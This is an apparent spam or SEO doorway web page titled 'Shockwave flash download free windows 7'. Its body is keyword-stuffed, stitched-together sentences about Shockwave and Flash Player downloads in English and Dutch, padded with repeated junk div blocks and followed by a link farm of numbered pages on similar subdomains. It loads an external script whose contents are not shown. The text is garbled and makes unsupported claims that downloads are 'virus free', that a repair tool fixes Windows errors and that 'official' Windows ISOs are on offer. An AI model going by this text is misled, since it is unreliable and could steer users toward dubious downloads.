

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tragpaisingli.web.app/557.html
body_size: 3287
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tragpaisingli.web.app/557.html" /><title>Shockwave flash download free windows 7</title><script src="https://tragpaisingli.web.app/c24ap58c9l3f.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- wavilu --><div class="siechakmyds"></div><div class="homucomp" id="mispphanca"></div><!-- mailophan --><div class="reitodo" id="morrasad"></div><div class="acnijsi"></div><!-- houjerkre --><div class="wilddisja" id="wiepronib"></div><div class="siechakmyds"></div><div class="fresovflat"></div><div class="suppcomvi" id="apdieras"></div><div class="bolbefa" id="faimutcomp"></div><div class="achrippe"></div><div class="deaprvephe" id="reicremrio"></div><!-- frolacem --><div class="ilexet"></div><div class="harsmetmi" id="diatenvou"></div><h1>Shockwave flash download free windows 7</h1><!-- wavilu --><div class="siechakmyds"></div><div class="homucomp" id="mispphanca"></div><!-- mailophan --><div class="reitodo" id="morrasad"></div><div class="acnijsi"></div><!-- houjerkre --><div class="wilddisja" id="wiepronib"></div><div class="siechakmyds"></div><div class="fresovflat"></div><div class="suppcomvi" id="apdieras"></div><div class="bolbefa" id="faimutcomp"></div><p>Download shockwave player for windows pc from filehorse. Windows 8, windows 7, windows 10, windows xp, windows 8. Click allow once to allow flash content to run on that page for just one time. Assuming youve already uninstalled the mcafee free trial. Adobe shockwave player 2020 standalone installer for windows 10.</p> <p>Voer deze stappen uit om adobe shockwave player te downloaden en. Shockwave player is a web standard for powerful multimedia playback. Adobes shockwave player is a free program that displays multimedia content created with adobe director. Accordingly, shockwave player currently runs well on windows 7 64bit using any of these 32bit browsers. Download adobe shockwave player latest version 2020. This is a free and multilingual french, deutsch, english and japanese program. Compatible windows xp, vista, 7 3264 bit, 8 3264 bit, 8.</p> <p>This download is licensed as freeware for the windows 32bit and 64bit operating system on a laptop or desktop pc from video players without restrictions. Download adobe shockwave player free latest version. Adobe shockwave player is full offline installer setup with having full compatibility of 32 x86 and 64 x64 bit. Download adobe shockwave player latest version for windows. The shockwave player allows you to view interactive web content like games, business presentations, entertainment, and advertisements from your web browser.</p> <p>Aol not formally supported 4 full plays any authorware application, created with authorware version 7. Adobe flash player free download for windows 7810 32. Ability to create charts, graphs and additional text effects with the new support for extensions sold separately, high fidelity import of pdf and adobe illustrator 10 files, mobile and device development and a formsbased development environment. Make use of the swf player for rendering the swf files. I have uninstalled both flash and my browser chrome, installed both from a fresh download, and. Users with windows 10 operating system can see flash files playing on web browsers after completing the installation. It is a lightweight and moderate customer that gives an incredible and steady client experience crosswise over major working frameworks, programs, cell phones, and gadgets. Adobe flash player 2018 labeled shockwave flash in a web browser and firefoxis software that is freeware utilizing content created on the adobe flash platform, including viewing multimedia, executing rich internet applications, and streaming video and audio. Download shockwave player 2020 latest version adobes shockwave player 2020 shockwave player 2020 shockwave player filehippo is a totally free program that displays multimedia content developed with adobe supervisor. Flash player ie download 2020 latest for windows 10, 8, 7. Just click the free adobe flash player download button at. Swf file player is accredited as freeware for laptop or pc with windows 32 and 64 bit os. It may vary from presentations and advertisements to games, product demos and other similar interactive content. Adobe flash player is an application that lets you watch multimedia content developed in flash in a wide range of web browsers.</p> <p>Flash player windows 7 for windows free downloads and. Critical vulnerabilities have been identified in adobe shockwave player 11. In microsoft edge navigate to the website that is missing flash content. We believe in the power of open source and global collaboration. Reason being, that video may be uploaded in a new format, which is not supported by the player you are using. Windows 10 3264 bit windows 8 3264 bit windows 7 3264 bit windows vista windows xp file size.</p> <p>Adobe shockwave player is compatible with windows and mac os x 10. Flash player is a lightweight, highly expressive client runtime that delivers powerful and consistent user experiences across major operating systems, browsers, mobile phones, and devices. Click the icon in the missing flash content to display a flyout indicating adobe flash content was blocked. Swf file player is a free player for swf shockwave flash files that can quickly open swf files and read metadata tags from the file header. Macromedia flash player 7 0 out of 5 based on 0 ratings. This file will download from adobe flash players developer website. Free shockwave flash object for windows free downloads. Aol not formally supported 5 compact plays only basic authorware 7 applications, no. Get started now officially download full version for windows 10, windows 8, windows 8. Windows media playervideos kunnen afspelen in firefox en chrome.</p> <p>Download the latest version of adobe shockwave player free. That means anyone can download, use, modify, and contribute to the code weve written to bring their ideas to life. Download free adobe flash player software for your windows, mac os, and unixbased devices to enjoy stunning audiovideo playback, and exciting gameplay. Select version of adobe shockwave to download for free. The common filenames for the programs installer are start. Get the latest version of adobe shockwave player for free. Adobe shockwave player free download for windows 10, 7, 8. For example, most browsers on windows are 32bit such as internet explorer 32bit, firefox, and chrome, and they run well on 64bit windows with shockwave player today.</p> <p>This repair tool will locate, identify, and fix windows errors. In order to repair your system and shockwave flash object flash. Before you download the installer, we recommend you to. Adobe shockwave player 2020 free download softlinko. Free shockwave flash download free download shockwave. Adobe shockwave player for pc windows 10 download latest. Through given direct link at the bottom of the page, you can get it free for your windows. Adobe flash player 2018 free download for windows 7,10 and 8. Adobe shockwave player windows 10 app play dazzling 3d games and entertainment, interactive product demonstrations, and online learning applications. Adobe flash player is the choice of both individuals and.</p> <p>Formerly the macromedia shockwave player, this software is a plugin for. Our builtin antivirus checked this download and rated it as virus free. Adobe flash player is the high performance, lightweight, highly expressive client runtime that delivers powerful and consistent user experiences across major operating systems, browsers, and mobile devices. Adobe flash player issues with windows 10 microsoft edge. This file will download from adobe shockwave players developer website. Besides a system, you are likely to desire a flash player. As a member, youll enjoy unlimited play on hundreds of download games, adsfree gaming, and brand new titles each week as many as 20 new games per month. I have easily downloaded the new versions in the past. Shockwave is the premier destination for free online games and premium download games.</p> <p>Unlike adobe flash, shockwave player displays destination web content such. Free shockwave flash download chrome download software at updatestar 478 million web users have installed adobe shockwave player around the world. Adobe is changing the world through digital experiences. Adobe shockwave player free download for windows 10, 7, 88. I cannot download the latest version of shockwave player which came out a day or two ago. Windows 7 ultimate download iso 32 bit 64 bit from the official source. Our creative, marketing and document solutions empower everyone from emerging artists to global brands to bring digital creations to life and deliver them to the right person at the right moment for the best results. This file will download from the developers website. Download adobe shockwave player for windows now from softonic. Windows xp vista windows7 xp64 vista64 windows7 64 windows8. The most popular versions among shockwave flash users are 45.</p> <p>The shockwave player allows you to view interactive web content like games, business presentations, entertainment, and. Its in the multimedia category and is accessible to all program users as a free download. Does any1 know how to stop shockwave flash from crashing. Interactive animations, games, flash documents, videos or music are just a few examples of the.</p> <p>Download shockwave player gratis laatste versie in het nederlands. Shockwave player download 2020 latest for windows 10, 8, 7. I dont know if this is the right plae to post this, but here lately, a lot, i keep getting this pop up at the top of my screen in a yellow bar. Download locations for macromedia shockwave player 11. Adobe shockwave player is een uitbreiding, zoals adobe flash, met nagenoeg dezelfde. Download adobe shockwave player for windows 10,7,8. With it, you can present sophisticated web web content such as video clip as.</p> <p>Shockwave player is installed on hundreds of millions of computers worldwide. Adobe flash player free download for windows 10, 7, 88. Your computer should also run faster and smoother after using this software. I have a dell desktop computer with windows 7 professional. Windows 7 ultimate is without any doubt the best edition of win 7 series, because of its stability and powerful functions in comparison to other editions.</p> <p>Sl os is a free replacement for windows on the pc and os x on the mac. Windows 10, windows vista, windows 8, windows 7, windows xp. Deze versie van shockwave vereist windows 7 en hoger en ongeveer 5 mb schijfruimte. Shockwave player allows you to view interactive web content like games, business presentations, entertainment, and advertisements from your. This is windows 7 ultimate official version bootable dvd, download now. Download flash player ie for windows pc from filehorse. Adobe shockwave player provides access to dazzling 3d games and entertainment, interactive product demonstrations, and. Click icon which will display a flyout adobe flash content was blocked. Free download adobe flash player for windows 10 64 bit. Unlike adobe flash, shockwave player displays destination web content such as interactive. Adobe flash player downloaden bij softonic veilig en 100% virusvrij adobe flash player gratis. Free shockwave flash download free download software at updatestar 478 million web users have installed adobe shockwave player around the world. Download old versions of adobe shockwave for windows. Adobe flash player free download for windows 7, 8, 10 overview.</p><!-- wavilu --><div class="siechakmyds"></div><div class="homucomp" id="mispphanca"></div><a href="https://tragpaisingli.web.app/1164.html">1164</a> <a href="https://tragpaisingli.web.app/1472.html">1472</a> <a href="https://tragpaisingli.web.app/1299.html">1299</a> <a href="https://tragpaisingli.web.app/1639.html">1639</a> <a href="https://tragpaisingli.web.app/1105.html">1105</a> <a href="https://tragpaisingli.web.app/303.html">303</a> <a href="https://tragpaisingli.web.app/1472.html">1472</a> <a href="https://tragpaisingli.web.app/1537.html">1537</a> <a href="https://tragpaisingli.web.app/607.html">607</a> <a href="https://tragpaisingli.web.app/1594.html">1594</a> <a href="https://tragpaisingli.web.app/505.html">505</a> <a href="https://tragpaisingli.web.app/785.html">785</a> <a href="https://tragpaisingli.web.app/1470.html">1470</a> <a href="https://tragpaisingli.web.app/128.html">128</a> <a href="https://tragpaisingli.web.app/1108.html">1108</a> <a href="https://tragpaisingli.web.app/237.html">237</a> <a href="https://tragpaisingli.web.app/1254.html">1254</a> <a href="https://tragpaisingli.web.app/1089.html">1089</a> <a href="https://tragpaisingli.web.app/1168.html">1168</a> <a href="https://tragpaisingli.web.app/1554.html">1554</a> <a href="https://tragpaisingli.web.app/929.html">929</a> <a href="https://tragpaisingli.web.app/923.html">923</a> <a href="https://tragpaisingli.web.app/670.html">670</a> <a href="https://tragpaisingli.web.app/1165.html">1165</a> <a href="https://tragpaisingli.web.app/41.html">41</a> <a href="https://tragpaisingli.web.app/479.html">479</a> <a href="https://tragpaisingli.web.app/1343.html">1343</a> <a href="https://tragpaisingli.web.app/645.html">645</a> <a href="https://tragpaisingli.web.app/877.html">877</a> <a href="https://tragpaisingli.web.app/1441.html">1441</a> <a href="https://tragpaisingli.web.app/1285.html">1285</a> <a href="https://tragpaisingli.web.app/665.html">665</a> <a href="https://tragpaisingli.web.app/906.html">906</a> <a href="https://tragpaisingli.web.app/1547.html">1547</a> <a href="https://tragpaisingli.web.app/1379.html">1379</a> <a href="https://tragpaisingli.web.app/88.html">88</a> <a href="https://tragpaisingli.web.app/550.html">550</a> <a href="https://tragpaisingli.web.app/692.html">692</a> <a href="https://deiropalto.web.app/870.html">870</a> <a href="https://wardfisocaps.web.app/288.html">288</a> <a href="https://rowsfogesta.web.app/1028.html">1028</a> <a href="https://scurupcalbu.web.app/1460.html">1460</a> <a href="https://viefalculeemb.web.app/191.html">191</a> <a href="https://glasfersdino.web.app/576.html">576</a> <a href="https://postaytrickamp.web.app/1370.html">1370</a><!-- wavilu --><div class="siechakmyds"></div><div class="homucomp" id="mispphanca"></div><!-- mailophan --><div class="reitodo" id="morrasad"></div><div class="acnijsi"></div><!-- houjerkre --><div class="wilddisja" id="wiepronib"></div><div class="siechakmyds"></div><div class="fresovflat"></div></body></html>